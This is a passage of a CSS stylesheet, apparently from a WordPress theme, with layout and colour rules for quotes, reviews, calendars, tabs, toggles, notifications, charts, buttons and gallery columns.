    transform: scale(1.1, 1.1);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

/*-------------------------------*/
/*-------------------------------*/
/*----Blockquotes and Reviews----*/
/*-------------------------------*/
/*-------------------------------*/

/*Quote 1*/
.quote-1 .quote-text{
    font-size:15px;
    display:block;
    font-weight:400;
    color:rgba(0,0,0,0.7);
    text-align:center;
}

.quote-1 .quote-image{
    width:130px!important;
    height:130px;
    border-radius:100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
}

.quote-1 .quote-author{
    font-size:18px;
    display:block;
    text-align:center;
    padding-top:0px;
    color:#1f1f1f;
}

.quote-1 .quote-rating{
    width:115px;
    margin-left:auto;
    margin-right:auto;
    margin-top:0px;
    margin-bottom:0px;
}

.quote-1 i{
    color:#f39c12;
    font-size:16px;
    margin-right:5px;
}

.quote-1 .quote-title{
    font-size:11px;
    display:block;
    margin-bottom:10px;
    font-style:normal;
    text-align:center;
}

/*Quote 2*/
.quote-2 .quote-image{
    width:70px!important;
    height:70px;
    border-radius:70px;
    float:left;
    margin-right:20px;
}

.quote-2 .quote-author{
    font-size:16px;
    color:#1f1f1f;
    display:block;
    padding-top:5px;
}

.quote-2 .quote-rating{
    float:left;
    display:block;
    width:150px;
}

.quote-2 em i{
    font-size:16px;
    color:#f39c12;
    margin-right:5px;
}

.quote-2 .quote-text{
    font-weight:400;
    color:rgba(0,0,0,0.7);
    padding-top:10px;
    font-size:15px;
    font-style:italic;
}

.quote-2 .quote-title{
    font-size:11px;
    display:block;
    margin-bottom:10px;
    font-style:normal;
    text-align:right;
    margin-top:-15px;
}

/*Quote 3*/
.quote-3 .fa-quote-left{
    font-size:20px;
    display:block;
    text-align:left;
    position:absolute;
    margin-top:10px;
}

.quote-3 p{
    margin-bottom:0px;
    padding-left:50px;
}

.quote-3 .quote-author{
    display:block;
    text-align:right;
    color:#1f1f1f;
    margin-top:20px;
}

/*Quote 4*/
.quote-4 .fa-quote-right{
    font-size:20px;
    display:block;
    text-align:left;
    position:absolute;
    right:0px;
    margin-top:10px;
}

.quote-4 p{
    margin-bottom:0px;
    padding-right:50px;
}

.quote-4 .quote-author{
    display:block;
    text-align:left;
    color:#1f1f1f;
    margin-top:20px;
}

/*Quote 5*/
.quote-5{
    border-left:solid 5px #e34e47;
    padding-left:20px;
}

.quote-5 p{
    font-style:italic;
    font-size:15px;
    padding-top:10px;
    margin-bottom:0px;
}

.quote-5 strong{
    display:block;
    text-align:right;
    font-size:13px;
    font-weight:500;
    margin-top:-10px;
    padding-bottom:0px;
}

/*----------------------*/
/*----------------------*/
/*-----User Reviews-----*/
/*----------------------*/
/*----------------------*/

/* Review 1*/

.review-1 strong{
    color:#1f1f1f;
    font-size:28px;
    padding-right:10px;
}

.review-1 em{
    color:#1f1f1f;
    font-weight:600;
    font-size:13px;
    font-style:normal;
}

.review-1 .review-stars i{
    color:#f3a01b;
    font-size:18px;
    padding-bottom:20px;
    padding-top:5px;
    padding-right:5px;
}

.review-1 .review-image{
    position:absolute;
    right:0px;
    top:0px;
    width:55px;
    height:55px;
    border-radius:55px;
}

.review-1 p{
    font-size:16px;
    line-height:36px;
    font-style:italic;
    font-weight:300;
    letter-spacing:-0.6px;
    color:#343434;
    margin-bottom:10px;
}

.review-1 a{
    text-align:right;
    font-size:13px;
    font-weight:500;
}

/* Review 2*/

.review-2 strong{
    color:#1f1f1f;
    font-size:43px;
    line-height:50px;
}

.review-2 em{
    position:absolute;
    top:0px;
    left:100px;
    font-size:10px;
    font-style:normal;
}

.review-2 .review-stars{
    position:absolute;
    top:20px;
    left:100px;
}

.review-2 .review-image{
    width:50px;
    height:50px;
    position:absolute;
    right:0px;
    top:0px;
    border-radius:50px;
}

.review-2 .review-stars i{
    color:#f3a01b;
    font-size:14px;
}

.review-2 p{
    margin-top:20px;
    font-size:16px;
    line-height:36px;
    font-style:italic;
    font-weight:300;
    letter-spacing:-0.6px;
    color:#343434;
    margin-bottom:15px;
}

.review-2 a{
    text-align:right;
    font-size:13px;
    font-weight:500;
}

/*Review 3*/

.review-3 .review-line i{
    color:#f39c12;
    float:right;
    padding-top:10px;
    width:22px;
    text-align:center;
}

.review-3 .review-line strong{
    color:#1f1f1f;
}

.review-3 .review-line{
    margin-bottom:10px;
}

.review-3 .review-line-last{
    margin-bottom:30px;
}

.review-3 .review-line-last i{
    color:#d35400;
    float:right;
    padding-top:10px;
    width:22px;
    text-align:center;
}

.review-3 .review-line-last strong{
    color:#1f1f1f;
}

.review-3 h4{
    font-size:16px;
    margin-bottom:0px;
}

.review-3 h5{
    font-size:12px;
    color:#666666;
    font-weight:400;
}

.review-3 p{
    font-style:italic;
}

/*Review 4*/

.review-4 img{
    position:absolute;
    width:60px;
    height:60px;
    border-radius:70px;
    top:-10px;
}

.review-4 h4{
    color:#1f1f1f;
    text-align:right;
    margin-top:40px;
    margin-left:80px;
    margin-bottom:0px;
}

.review-4 .review-stars{
    float:right;
    margin-left:80px;
    padding-bottom:20px;
}


.review-4 .review-stars i{
    color:#f39c12;
    padding-right:5px;
    font-size:16px;
}

.review-4 p strong{
    display:block;
    color:#1f1f1f;
    font-size:16px;
}

/*Review 5*/

.review-5 img{
    position:absolute;
    width:60px;
    height:60px;
    border-radius:70px;
    top:-10px;
    right:0px;
}

.review-5 h4{
    color:#1f1f1f;
    margin-top:40px;
    margin-bottom:0px;
}

.review-5 .review-stars{
    padding-bottom:20px;
}

.review-5 .review-stars i{
    color:#f39c12;
    padding-right:5px;
    font-size:16px;
}

.review-5 p strong{
    display:block;
    color:#1f1f1f;
    font-size:16px;
}

/*Review 6*/

.review-6 h4{
    font-weight:300;
    font-style:italic;
    line-height:40px;
    text-align:center;
    padding-left:30px;
    padding-right:30px;
    color:#333333;
}

.review-6 strong{
    text-align:center;
    display:block;
    color:#1f1f1f;
    font-weight:700;
    font-size:15px;
    padding-top:10px;
}

.review-6 .review-stars{
    width: 138px;
    margin-left:auto;
    margin-right:auto;
}

.review-6 .review-stars i{
    color:#f39c12;
    padding-right:5px;
    padding-left:5px;
    font-size:18px;
}

.review-6 .fa-quote-right{
    display:block;
    font-size:24px;
    padding-bottom:10px;
}

/*------------------*/
/*------------------*/
/*-----Dropcaps-----*/
/*------------------*/
/*------------------*/

.dropcaps-1:first-letter{
    float:left;
    font-size:57px;
    padding-top:14px!important;
    padding-right:15px;
    font-weight:800;
    color:#1f1f1f;
}

.dropcaps-2:first-letter{
    font-family: 'Petit Formal Script', cursive;
    float:left;
    font-size:42px;
    padding-top:18px!important;
    padding-right:15px;
    font-weight:800;
    color:#1f1f1f;
}

.dropcaps-3:first-letter{
    background-color:#1f1f1f;
    padding:10px;
    padding-left:15px;
    padding-right:15px;
    margin-right:12px;
    margin-top:5px;
    float:left;
    font-size:24px;
    font-weight:800;
    color:#FFFFFF;
}

.dropcaps-4:first-letter{
    font-family: 'Petit Formal Script', cursive;
    font-weight:800!important;
    background-color:#1f1f1f;
    padding:8px;
    padding-left:12px;
    padding-right:12px;
    margin-right:12px;
    margin-top:5px;
    float:left;
    font-size:20px;
    font-weight:400;
    color:#FFFFFF;
}

/*-----------------------*/
/*-----------------------*/
/*----Calendar Design----*/
/*-----------------------*/
/*-----------------------*/

.calendar{
    margin-bottom:30px;
    display:block;
    overflow:hidden;
}

.calendar *{
    display:block;
    overflow:hidden;
}

.calendar-titles a{
    width:14.28%;
    float:left;
    text-align:center;
    height:40px;
    line-height:40px;
    font-size:10px;
    color:#1f1f1f;
    font-weight:800;
}

.calendar-titles .light-titles{
    opacity:0.5;
}

.calendar-days{
    margin-top:-10px;
    font-size:14px;
    margin-bottom:30px;
}

.calendar-days a{
    width:14.28%;
    float:left;
    height:60px;
    line-height:60px;
    text-align:center;
    color:#1f1f1f;
    font-weight:700;
}

.calendar-days a:hover{
    color:rgba(41, 128, 185,1.0);
}

.calendar-day .light-day{
    opacity:0.3;
}

.calendar-days i{
    position:absolute;
    font-size:35px;
    margin-top:12px;
    margin-left:-7px;
    z-index:-1;
}

.clear-day i{
    opacity:0;
}

.light-day{
    opacity:0.3;
}

.light-day i{
    display:none;
}

.taken-day{
    color:#FFFFFF!important;
}

.taken-day i{
    color:#27ae60;
}

.close-day{
    color:#FFFFFF!important;
}

.close-day i{
    color:#c0392b;
}

.calendar-hours{
    border-top:solid 1px rgba(0,0,0,0.1);
}

.calendar-hour{
    height:90px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.calendar-hour-clear:hover{
    background-color: rgba(39, 174, 96, 0.1);
}

.calendar-hour-taken:hover{
    background-color: rgba(192, 57, 43,0.1);
}

.calendar-hour strong{
    color:#666666;
    opacity:0.7;
}

.calendar-hours a:last-child{
    border-bottom:none;
}

.calendar-hour .cal-time{
    position:absolute;
    margin-top:30px;
    font-weight:400;
    font-size:11px;
    padding-left:20px;
}

.calendar-hour .cal-from{
    position:absolute;
    margin-top:18px;
    font-size:11px;
    font-weight:400;
    padding-left:20px;
}

.calendar-hour .cal-to{
    position:absolute;
    margin-top:40px;
    font-size:11px;
    font-weight:400;
    padding-left:20px;
}

.calendar-hour h4{
    font-size:14px;
    padding-left:100px;
    padding-top:17px;
    margin-bottom:2px;
}

.calendar-hour em{
    font-style:normal;
    font-size:11px;
    padding-left:100px;
    color:#666666;
}

.calendar-hour em i{
    margin-right:10px;
}

/*----------------------*/
/*----------------------*/
/*----Page Preloader----*/
/*----------------------*/
/*----------------------*/

#preloader {
    position:fixed;
    z-index:2500;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#FFF;
    z-index:99999999;
}

#status {
    position:fixed;
    z-index:99999999;
    width:250px;
    height:280px;
    position:absolute;
    left:50%;
    top:50%;
    padding-bottom:40px;
    background-image:url(../images/framework/page-loader.gif);
    background-size:64px 64px;
    background-repeat:no-repeat;
    background-position:center bottom;
    margin:-125px 0 0 -125px;
}

#preloader h3{
    margin-bottom:5px;
}


#status em{
    font-size:10px!important;
    display:block;
    font-style:normal;
}

/*------------*/
/*------------*/
/*----Tabs----*/
/*------------*/
/*------------*/

ul.tabs{
    margin: 0px;
    padding: 0px;
    list-style: none;
}
ul.tabs li{
    pointer-events:all;
    color: #222;
    display: inline-block;
    padding: 8px 15px;
    cursor: pointer;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    transition: all 250ms ease;
    margin-bottom:0px;
}

ul.tabs li.active-tab{
    pointer:cursor;
    pointer-events:none;
    background: rgba(0,0,0,0.04);
    color: #222;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    transition: all 250ms ease;
}


.tab-content{
    display: none;
    background: rgba(0,0,0,0.04);
    padding: 15px;
}

.active-tab-content{
    display:block
}

/*-----------------*/
/*-----------------*/
/*----Accordion----*/
/*-----------------*/
/*-----------------*/

.accordion-toggle {
    border-bottom:solid 1px rgba(0,0,0,0.1);
    cursor: pointer;
    font-size:14px;
    height:60px;
    line-height:60px;
    font-weight:500;
}

.accordion-toggle i{
    float:right;
    line-height:60px;
    height:60px;
    margin-top:0px;
    width:40px;
    text-align:center;
    margin-right:-10px;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.accordion-content {
    display: none;
    padding-bottom:10px;
}
.accordion-content.active-accordion {
    display: block;
}

.accordion-toggle{
    margin-top:10px;
}

.accordion-content p{
    margin-bottom:-10px;
    padding-top:15px;
    padding-bottom:15px;
    padding-left:0px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.accordion-toggle{
    margin-bottom:0px;
    margin-top:0px;
}

.rotate-180{
    -moz-transform: rotate(180deg)!important;
    -webkit-transform: rotate(180deg)!important;
    -o-transform: rotate(180deg)!important;
    -ms-transform: rotate(180deg)!important;
    transform: rotate(180deg)!important;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.rotate-90{
    -moz-transform: rotate(90deg)!important;
    -webkit-transform: rotate(90deg)!important;
    -o-transform: rotate(90deg)!important;
    -ms-transform: rotate(90deg)!important;
    transform: rotate(90deg)!important;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

/*---------------*/
/*---------------*/
/*----Toggles----*/
/*---------------*/
/*---------------*/

.toggle{
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.toggle a:first-child{
    height:60px;
    line-height:60px;
    color:#1f1f1f;
    font-weight:500;
    font-size:15px;
    display:block;
    width:100%;
}

.active-toggle .toggle-content{
    display:block;
}

.toggle-content{
    display:none;
    padding-top:0px;
    padding-bottom:20px;
}

.toggle-content p{
    padding-bottom:0px;
    margin-bottom:0px;
}

.toggle i{
    font-size:10px!important;
    pointer-events:none;
    position:absolute;
    top:1px;
    width:20px;
    height:60px;
    line-height:60px;
    text-align:center;
    right:0px;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.rotate-toggle{
    color:#c0392b;
    -moz-transform: rotate(45deg)!important;
    -webkit-transform: rotate(45deg)!important;
    -o-transform: rotate(45deg)!important;
    -ms-transform: rotate(45deg)!important;
    transform: rotate(45deg)!important;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

/*-----------------------------*/
/*-----------------------------*/
/*----Mobile Style Switches----*/
/*-----------------------------*/
/*-----------------------------*/

.switch-box h4{
    font-size:15px;
    line-height:29px;
    float:left;
    font-weight:600;
    padding-top:2px;
    margin-bottom:5px;
}

.switch-box .switch{
    float:right!important;
}

.switch-box .switch-icon{
    float:right!important;
}

.switch-box-content{
    clear:both;
    display:none;
}

.switch-box-subtitle{
    display:block;
    clear:both;
    opacity:0.8;
    font-size:13px;
}

/*Switch 1*/

.switch-1{
    width:50px;
    height:30px;
    background-color:#c0392b;
    border-radius:30px;
    transition:all 200ms ease;
    float:left;
}

.switch-1 em:first-child{
    position:absolute;
    color:#FFFFFF;
    height:30px;
    line-height:30px;
    margin-left:11px;
    font-style:normal;
    font-size:10px;
}

.switch-1 em:last-child{
    position:absolute;
    color:#FFFFFF;
    height:30px;
    line-height:30px;
    margin-left:33px;
    font-style:normal;
    font-size:10px;
}

.switch-1 span{
    width:26px;
    height:26px;
    position:absolute;
    background-color:#FFFFFF;
    border-radius:28px;
    margin-top:2px;
    transform:translateX(2px);
    -webkit-transform:translateX(2px);
    transition:all 200ms ease;
}

.switch-1-on{
    background-color:#27ae60;
    transition:all 200ms ease;
}

.switch-1-on span{
    transform:translateX(22px);
    -webkit-transform:translateX(22px);
    transition:all 200ms ease;
}

.switch-icon em:first-child{
    font-size:10px;
    margin-top:2px;
    margin-left:9px;
    line-height:27px;
}

.switch-icon em:last-child{
    font-size:10px;
    margin-top:2px;
    margin-left:32px;
    line-height:27px;
}

/*Switch 2*/

.switch-2{
    width:85px;
    background-color:#464646;
    height:30px;
}

.switch-2 span{
    margin-top:2px;
    transform:translateX(2px);
    -webkit-transform:translateX(2px);
    width:40px;
    background-color:#676767;
    height:26px;
    position:absolute;
    text-align:center;
    transition:all 200ms ease;
}

.switch-2 span em{
    display:block;
    color:#FFFFFF;
    font-style:normal;
    line-height:26px;
    font-size:10px!important;
    margin-top:-26px;
    transition:all 200ms ease;
}

.switch-2-on span{
    transform:translateX(43px);
    -webkit-transform:translateX(43px);
    /*background-color:#0e88b1;*/
    background-color:#27ae60;
    transition:all 200ms ease;
}

.switch-2-on span em{
    margin-top:0px;
    transition:all 200ms ease;
}

/*Switch 3*/

.switch-3{
    border:solid 3px #cacaca;
    width:60px;
    height:28px;
    background-color:#27ae60;
    transition:all 200ms ease;
}

.switch-3 span{
    z-index:10;
    position:absolute;
    background-color:#cacaca;
    width:25px;
    border-right:solid 3px #FFFFFF;
    border-left:solid 3px #FFFFFF;
    height:28px;
    margin-top:-3px;
    transform:translateX(33px);
    -webkit-transform:translateX(33px);
    transition:all 200ms ease;
}

.switch-3-on{
    background-color:#c0392b;
    transition:all 200ms ease;
}

.switch-3-on span{
     transform:translateX(-3px);
    -webkit-transform:translateX(-3px);
    transition:all 200ms ease;
}

.switch-3 strong{
    position:absolute;
    width:54px;
    height:22px;
    border:solid 3px #FFFFFF;
}

.switch-3 em{
    position:absolute;
    color:#FFFFFF;
    margin-left:0px;
    font-style:normal;
    font-size:10px;
    margin-top:-4px;
    width:35px;
    text-align:center;
}

.switch-3 em:last-child{
    position:absolute;
    color:#FFFFFF;
    margin-left:19px!important;
    font-style:normal;
    font-size:10px;
    margin-top:-4px;
}

/*---------------------*/
/*---------------------*/
/*----Notifications----*/
/*---------------------*/
/*---------------------*/

.static-notification{
    padding:15px;
    margin-bottom:30px;
}

.static-notification h6{
    color:#FFFFFF;
    font-weight:500;
    padding-bottom:10px;
    border-bottom:solid 1px rgba(255,255,255,0.3);
}

.static-notification-icon{
    padding-right:20px;
}

.static-notification p{
    font-size:12px;
    margin-bottom:0px;
    color:rgba(255,255,255,0.8);
}

.static-notification a.static-notification-close{
    width:50px;
    height:50px;
    color:#FFFFFF;
    position:absolute;
    top:5px;
    right:0px;
}

.static-notification-close{
    width:50px;
    height:50px;
    line-height:50px;
    text-align:center;
}

.tap-dismiss i{
    font-size:20px;
    color:#FFFFFF;
    position:absolute;
    height:60px;
    top:-15px;
    line-height:60px;
    width:60px;
    text-align:center;
    left:-15px;
}

.tap-dismiss p{
    padding-left:50px;
}

.bottom-notification.tap-dismiss p,.top-notification.tap-dismiss p{
    padding-left:0;
}

/*-------------------------*/
/*---Fixed Notifications---*/
/*-------------------------*/

/*top*/
.top-notification{
    display:none;
    z-index:9999;
    position:fixed;
    top:0px;
    left:0px;
    right:0px;
    width:100%;
    padding:15px 20px;
}

@media(min-width:568px){
    .top-notification{
        width:320px;
        right:40px;
        left:auto;
        top:60px;
    }
    .admin-bar .top-notification{
        top:92px;
    }
}

.top-notification h4{
    color:#FFFFFF;
    font-size:15px;
    margin-bottom:5px;
}

.top-notification p{
    color:#FFFFFF;
    font-size:12px;
    margin-bottom:0px;
}

.top-notification a{
    color:#FFFFFF;
    text-decoration:underline;
}

.top-notification .close-top-notification{
    width:50px;
    height:50px;
    position:absolute;
    right:0px;
    top:0px;
}

.top-notification .close-top-notification i{
    width:50px;
    height:50px;
    line-height:50px;
    text-align:center;
}

/*bottom*/
.bottom-notification{
    display:none;
    z-index:9999;
    position:fixed;
    bottom:0px;
    left:0px;
    right:0px;
    width:100%;
    padding:15px 20px;
}

@media(min-width:568px){
    .bottom-notification{
        width:320px;
        right:40px;
        left:auto;
        bottom:40px;
    }
}

.bottom-notification h4{
    color:#FFFFFF;
    font-size:15px;
    margin-bottom:5px;
}

.bottom-notification p{
    color:#FFFFFF;
    font-size:12px;
    margin-bottom:0px;
}

.bottom-notification a{
    color:#FFFFFF;
    text-decoration:underline;
}

.bottom-notification .close-bottom-notification{
    width:50px;
    height:50px;
    position:absolute;
    right:0px;
    top:0px;
}

.bottom-notification .close-bottom-notification i{
    width:50px;
    height:50px;
    line-height:50px;
    text-align:center;
}

/*----------------------*/
/*----------------------*/
/*----Speach Bubbles----*/
/*----------------------*/
/*----------------------*/

.green-bubble{
    background-color:#33c922!important;
    color:#FFFFFF!important;
    border:none!important;
}

.blue-bubble{
    background-color:#0b84fe!important;
    color:#FFFFFF!important;
    border:none!important;
}

.speach-left{
    float:left;
    display:inline;
    text-align:left;
    max-width:75%;
    font-size:13px;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
    border-radius:10px;
    background-color:#FFFFFF;
    border:solid 1px #cacaca;
}

.speach-left-title{
    display:block;
    width:100%;
    font-size:10px;
    font-style:normal;
    padding-left:5px;
    color:#000000;
    text-shadow:0px 1px 0px #FFFFFF;
}

.speach-right{
    float:right;
    text-align:right;
    text-align:left;
    max-width:75%;
    font-size:13px;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
    border-radius:10px;
    background-color:#FFFFFF;
    border:solid 1px #cacaca;
}

.speach-right-title{
    text-align:right;
    display:block;
    font-size:10px;
    font-style:normal;
    padding-right:5px;
    color:#000000;
    text-shadow:0px 1px 0px #FFFFFF;
}

.speach-status{
    font-size:11px;
    font-weight:500;
    float:right;
    margin-top:-25px;
    position:relative;
    display:inline;
}

.speach-status i{
    padding-right:5px;
}

.speach-status img{
    width:15px;
    height:15px;
    border-radius:10px;
    float:right;
    margin-top:7px;
    margin-left:10px;
    display:inline;
}

/*--------------*/
/*--------------*/
/*----Charts----*/
/*--------------*/
/*--------------*/

.chart-center{
    margin-left:auto;
    margin-right:auto;
}

.chart div{
    overflow:hidden!important;
}

.chart strong{
    font-size:13px;
    text-align:left;
    font-weight:600;
    font-family:'Source Sans Pro', sans-serif;
    padding-left:5px;
}

.chart em{
    font-size:13px;
    text-align:right;
    font-style:normal;
    display:block;
    margin-bottom:10px;
    margin-top:-20px;
    font-weight:300;
    font-family:'Source Sans Pro', sans-serif;
    padding-right:5px;
}

.chart-background{
    background-color:#CCC;
    width:100%;
    display:block;
    height:22px;
    margin-bottom:20px;
    margin-top:-5px;
}

.red-chart{
    background-color:#c0392b;
    margin:3px;
    height:16px;
    opacity:0.9;
}

.green-chart{
    background-color:#27ae60;
    margin:3px;
    height:16px;
    opacity:0.9;
}

.yellow-chart{
    background-color:#f39c12;
    margin:3px;
    height:16px;
    opacity:0.9;
}

.magenta-chart{
    background-color:#8e44ad;
    margin:3px;
    height:16px;
    opacity:0.9;
}

.blue-chart{
    background-color:#2980b9;
    margin:3px;
    height:16px;
    opacity:0.9;
}

.chart-round div{
    border-radius:20px;
}

.p100{width:100%;}
.p95{width:95%;}
.p90{width:90%;}
.p85{width:85%;}
.p80{width:80%;}
.p75{width:75%;}
.p70{width:70%;}
.p65{width:65%;}
.p60{width:60%;}
.p55{width:55%;}
.p50{width:50%;}
.p45{width:45%;}
.p40{width:40%;}
.p35{width:35%;}
.p30{width:30%;}
.p25{width:25%;}
.p20{width:20%;}
.p15{width:15%;}
.p10{width:10%;}
.p5{width:5%;}
.p0{width:0%;}

/*---------------*/
/*---------------*/
/*----Buttons----*/
/*---------------*/
/*---------------*/

.epsilon-comment-button {
    margin-top: 25px;
}
.epsilon-comment-button:focus {
    border: none!important;
}
.button{
    font-size:12px;
    font-weight:500;
    letter-spacing:0.6px;
    display:inline-block;
    padding:8px 18px;
    margin-bottom:15px;
    margin-right:12px;
}

.button-icon i{
    position:absolute;
    width:10px;
    height:10px;
    line-height:10px;
    left:15px;
    top:50%;
    margin-top:-5px;
}

.button-icon{
    padding-left:40px;
}

.button-small{
    display:inline-block;
    padding:5px 15px;
    margin-bottom:15px;
    margin-right:12px;
    font-size:12px;
}

.button-xl{
    font-size:16px;
    padding:12px 30px;
}

.button-l{
    font-size:15px;
    padding:10px 30px;
}

.button-s{
    font-size:13px;
    padding:8px 20px;
}

.button-xs{
    font-size:11px;
    padding:6px 15px;
}

.button-fullscreen{
    width:100%!important;
    display:block;
    text-align:center;
}

.social-button{
    height:45px;
    display:inline-block;
    padding-right:30px;
    padding-left:45px;
    margin-bottom:10px;
    margin-right:5px;
    line-height:45px;
    font-weight:500;
    font-size:12px;
    width:115px;
}

.social-button-fullscreen{
    height:45px;
    display:block;
    padding-right:30px;
    padding-left:45px;
    margin-bottom:10px;
    margin-right:5px;
    line-height:45px;
    font-weight:500;
    font-size:12px;
    width:100%;
}

.social-button i, .social-button-fullscreen i{
    position:absolute;
    height:45px;
    width:45px;
    line-height:45px;
    text-align:center;
    font-size:18px;
    left:0px;
    margin-top:1px;
}

.social-ball{
    border-radius:45px;
    display:inline-block;
    margin-right:10px;
    margin-bottom:10px;
    width:45px;
    height:45px;
    line-height:45px;
    text-align:center;
}

.social-square{
    display:inline-block;
    margin-right:10px;
    margin-bottom:10px;
    width:45px;
    height:45px;
    line-height:45px;
    text-align:center;
}

.social-ball i{
    width:45px;
    height:45px;
    line-height:45px;
    text-align:center;
}

.social-square i{
    width:45px;
    height:45px;
    line-height:45px;
    text-align:center;
}

.button-round{border-radius:5px;}

.button,
.button:hover,
.button-round,
.button-round:hover{
    transition:all 200ms ease;
}

.teal-3d{               padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #117562;}
.button-teal{           background-color:#16a085; color:#FFFFFF;}
.button-teal:hover{     background-color:#1abc9c;}

.green-3d{              padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #1e8248;}
.button-green{          background-color:#27ae60; color:#FFFFFF;}
.button-green:hover{    background-color:#2ecc71;}

.blue-3d{               padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #194e70;}
.button-blue{           background-color:#2980b9; color:#FFFFFF;}
.button-blue:hover{     background-color:#3498db;}

.magenta-3d{            padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #602e75;}
.button-magenta{        background-color:#8e44ad; color:#FFFFFF;}
.button-magenta:hover{  background-color:#9b59b6;}

.dark-3d{               padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #19232d;}
.button-dark{           background-color:#2c3e50; color:#FFFFFF;}
.button-dark:hover{     background-color:#34495e;}

.yellow-3d{             padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #ba970b;}
.button-yellow{         background-color:#f1c40f; color:#1f1f1f;}
.button-yellow:hover{   background-color:#f39c12;}

.orange-3d{             padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #9d3e00;}
.button-orange{         background-color:#d35400; color:#FFFFFF;}
.button-orange:hover{   background-color:#e67e22;}

.red-3d{                padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #8a281e;}
.button-red{            background-color:#c0392b; color:#FFFFFF;}
.button-red:hover{      background-color:#e74c3c;}

.light-3d{              padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #868a8c;}
.button-light{          background-color:#bdc3c7; color:#1f1f1f;}
.button-light:hover{    background-color:#ecf0f1;}

.grey-3d{               padding-top:5px; padding-bottom:5px; border-bottom:solid 4px #474d4e;}
.button-grey{           background-color:#7f8c8d; color:#FFFFFF;}
.button-grey:hover{     background-color:#95a5a6;}

.button i{
    padding-right:10px;
}

.button-center{
    width:120px;
    margin-left:auto!important;
    margin-right:auto!important;
    text-align:center;
    display:block;
    margin-bottom:30px;
}

.button-right{
    float:right;
}

.button-right:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.read-more-link{
    text-align:right;
}

.read-more-link i{
    padding-right:20px;
}

.nav-links .nav-next {
    float: right;
}

.nav-links .nav-previous {
    float: left;
}
.nav-links:after {
    clear: both;
}

.eps-page-links {margin-top: -15px;margin-bottom: 25px;  border-top: 1px solid #efefef;padding-top: 10px;}
.eps-page-links .eps-page-links-title,.eps-page-links a{font-weight: bold;  margin-right: 5px;}
.eps-page-links a {
    display: inline-block;
}

.eps-page-links span{margin-right: 5px;}
input[name=post_password] {
    border: 1px solid #efefef;
    height: 36px;
    font-size: 14px;
    padding: 5px;
}

.post-password-form label {
    display: inline-block;
        margin-left: 0;
}

.post-password-form input[name=post_password] {
    border: 1px solid #efefef;
    height: 36px;
    font-size: 14px;
    padding: 5px;
}
.post-password-form input[type="submit"] {
    padding: 9.5px 20px;
    display: inline-block;
}

/* WordPress Gallery
------------------------------------------ */

.page-blog-content .gallery {
    margin-left: -0.5em;
    margin-right: -0.5em;
}

.page-blog-content .gallery:after {
    display: table;
    content: "";
    clear: both;
}

.page-blog-content .gallery-item {
    margin: 0;
    float: left;
    padding: 0.5em;
}

.page-blog-content .gallery a {width:auto;float:none;}
.page-blog-content .gallery-item img {
    width: 100%;    height: auto;margin-bottom:0;
}
.page-blog-content .gallery-item a{padding-bottom: 10px;}
.page-blog-content .gallery-item  .gallery-caption{    margin-bottom: 10px;padding-right: 10px;}


.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
